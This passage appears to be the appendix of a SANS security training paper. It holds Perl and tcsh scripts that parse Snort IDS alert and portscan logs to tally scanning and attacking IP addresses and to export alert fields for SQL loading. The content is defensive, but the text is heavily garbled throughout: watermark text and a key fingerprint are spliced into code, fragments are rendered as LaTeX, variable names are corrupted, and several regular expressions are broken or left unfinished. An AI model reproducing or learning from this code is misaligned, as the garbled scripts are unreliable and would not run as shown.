E SANS IVE THE IS SINK, YO IS CHE MERICALLY AND RETAIN \mathbf{S}_2 eq "")<br>
PART (14)<br>
E S.<br>
C SANS IVE TO AUTHOR CONTINUATION (VIALIS) (VIALIS) (VIALIS) (VIALIS) (VIALIS) (VIALIS) (VIALIS) (VIALIS) (VIALIS) (VIALIS) 
            \text{Ssig} = \text{S};
This is the modified snort_stat.pl I used: Only relavent portions included.
# process whatever comes in
while (\le){
         if ($opt_a) 
        {
                # process data from a snort alert file
                chomp();
                # if the line is blank, go to the next one
                if (S \text{ eq } ""){ 
                       next; 
                }
                \alpha = \langle \rangle;
                 chomp($a);
                \alpha = \frac{m}{\sqrt{(d+)}\sqrt{(d+)}-1}(\d+)(:(\d+)(.)(d+)\cdot(A+)\cdot*(\d+)).*\](.*)\[\*\*\]\s(\w{1,16}\.\w{1,16}\.\d{1,3}\.\d{1,3}):(\d{1,3}
\S\-\&\{\w{1,16}\.\w{1,16}\.\d{d{1,3}\}.d{1,3}\}: (\d{1,5})/\ox;$month=$1; $day=$2; $hour=$3; $minute=$4; $second=$5; $sig=$6; $saddr=$7; 
$host="localhost"; $sport=$8; $daddr=$9; $dport=$10;
```
# print "month: \$1\tday: \$2\thour: \$3\tminute: \$4\tsecond: \$5\tsip: \$7\t attack: \$6\t sprt: \$8\tdip: \$9\tdport: \$10\n"; }

I used the following perl scripts throughout assignment #3 for various purposes - they were frequently modified to suite any individual need. #!/usr/bin/perl

#system("cat rawdata/Snort\* | egrep -v \"spp\_portscan\" > data-attacks");

```
open (allunsorted, ">allunsorted");
open (uniqed, "uniqed");
open (data, "data-portscan");
```

```
Exam");<br>
From (MYLNETL\d{1,3}\\d{1,3}).*\n/)<br>
Illussorted "QQQ$1QQQ\n";<br>
ed | sort > allsorted");<br>
1 uniq > uniqed");<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
\sqrt{2}<br>
                   print allunsorted "QQQ$1QQQ\n";
while(<data>)
{
            if (\$ = \sim m.*from (MY\.NET\.\d{1,3}\.\d{1,3}).*\n/)
            {
            }
}
```
system("cat allunsorted | sort > allsorted"); system("cat allsorted | uniq > uniqed");

```
while(<uniqed>)
```

```
{
```

```
\sin = \frac{1}{2};
 chomp($ip);
\text{South} = 0;
```
system("echo \"\$ip -- \`cat allsorted | grep \$ip | wc - $\frac{1}{\gamma}$  >> results");

}

#### #~/usr/bin/tcsh

```
EXAMPLE 2000<br>
SANS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2
cat Snort* | grep status > data-portscan
awk -F"from|:" '{print $5}' data-portscan > ssip2
cat \text{ssip2} | sort | uniq > ssip
./ssip-sort.pl
#!/usr/bin/perl
$DEBUG = 0;open (finaldata, ">scanners");
open (ssip, "ssip");
while(<\!\!ssip\!\!>){
         open (data, "ssip2");
         \sin = \frac{1}{2};
         chomp($ip);
         \text{\$count} = 0;while(<data>)
         {
# print "IP is $ip";
\# print "\$_ is $_";
# print "count is $count\n";
                  if (\frac{\sin}{\sin}){
                            \text{South++};
# print "$ip\t\t\t$count\n";
                   }
         }
         print finaldata "$ip -- $count\n";
}
```

```
#!/usr/bin/perl
```

```
#system("cat rawdata/Snort* | egrep -v \"spp_portscan\" > data-attacks");
```

```
open (allsorted, "allsorted");
open (allunsorted, ">allunsorted");
open (uniqed, "uniqed");
open (data, "data-individual");
open (finaldata, ">attackers");
```

```
Example 2008<br>
C SANS INSTERING (WELLIGHT 1.16 FLACE 1.3 FLACE 1.5 FLACE 1.3 FLACE 1.5 FLACE 1.3 FLACE 1.5 FLACE 1.5 FLACE 1.5 FLACE 1.5 FLACE 1.5 FLACE 1.5 FLACE 1.5 FLACE 1.5 FLACE 1.5 FLACE 1.5 FLACE 1.5 FLACE 1.5 FL
              print allunsorted "$3\n";
while(<data>)
{
         if($_ = \lefterm/.*\](.*)\[\*\*\] (\w{1,16}\.\w{1,16}\.\d{1,3}\.\d{1,3}):(\d{1,5}) ->
(\w{1,16}\.\w{1,16}\.\d{1,3}\.\d{1,3}):(\d{1,5}).*\n/)
         \{}
         if (\$_ = \m/ *\s(\w{1,16}\.\w{1,16}\.\d{1,3}\.\d{1,3}):(\d{1,5}) ->
(\w{1,16}\.\w{1,16}\.\d{1,3}\.\d{1,3}):(\d{1,5}).*\n/)
         {
                  print allunsorted "QQQ$4QQQ\n";
         }
}
```

```
system("cat allunsorted | sort > allsorted");
system("cat allsorted | uniq > uniqed");
```

```
\frac{1}{2}while(<uniqed>)
{
    \sin = \frac{1}{5};
     chomp($ip);
    \text{South} = 0;
     open (allsorted, "allsorted");
    while(<allsorted>)
     {
        if (/$ip/)
         {
                  $count++;
 }
     }
    print finaldata "$ip -- $count\n";
}
```

```
#!/usr/bin/perl
```

```
open (temp, ">results");
```

```
while(<temp>)
{
```
}

```
#!/usr/bin/perl
```

```
From (\w{1,16}\\w{1,16}\\w{1,16}\\d{1,3}\\d{1,3}\\d{1,3}).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\c(\d+).*\circ<br>ina
                  \begin{array}{ccc} \n\frac{1}{2} & \frac{1}{2} & \frac{open (finaldata1, ">1");
open (data, "data-portend");
open (finaldata2, ">sorted-portscan1");
while(<data>)
{
           if($_ = \le m/.*from (\w{1,16}\.\w{1,16}\.\d{1,3}\.\d{1,3}).*\:(\d+).*\:(\d+).*\:(\d+).*\:(\d+).*/)
            {
                        print finaldata1 "$1\n";
                       print finaldata2 "$1\t$2\t$3\t$4\n";
            }
}
system("cat 1 | sort | uniq > 2");
open (data1, "2");
open (final, ">sorted-portfinal");
while(<data1>)
{
            open (data2, "sorted-portscan1");
            $hosts=0;
            $tcp=0;\text{Sub}=0;if($_ = \lampma m/(\w{1,16}\.\w{1,16}\.\d{1,3}\.\d{1,3}).*/)
            {
                        \sin 1 = 1;
                        while(<data2>)
                        {
                                   if($_ = \le m/(\w{1,16}\.\w{1,16}\.\d{1,3}\.\d{1,3})\t(\d+)\t(\d+)\t(\d+).*/)
                                    {
                                                \sin 2 = 1;
                                                \text{thosts2} = $2;$tcp2 = $3;$udp2 = $4;}
                                   if(\sin 1 = \sqrt{\sin 2})
                                    {
                                                \text{shots} += \text{shots2};$top += $top2;\text{Sub} += \text{Sub2};}
                        }
```

```
cks");<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
(\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}):(\d{1,5}) -> (\w{1,16}\.\w{1,16}\.\d{1,3}\.\d{1,3}):(\d{1,5}).*\n/)
            }
}
#!/usr/bin/perl
$DEBUG = 0;open (finaldata, ">sorted-snort.sql");
open (data, "data-attacks");
while(<data>)
{
            if(\$_ == m/(\Nd{2})\Nd{2})-(\d{2}:\d{2}:\d{2}:\d{2}:\d{6}).*/\{6\}.*)\N**\}{
                        print "date is $1\n";
                        print "time is $2\n";
                        print "event is $3\n";
                        print "src ip is $4\n";
                        print "src port is $5\n";
                        print "dst ip is $6\n";
                        print "dst port is $7\n\n";
                        print finaldata "$1\t$2\t$3\t$4\t$5\t$6\t$7\n"
            }
}
```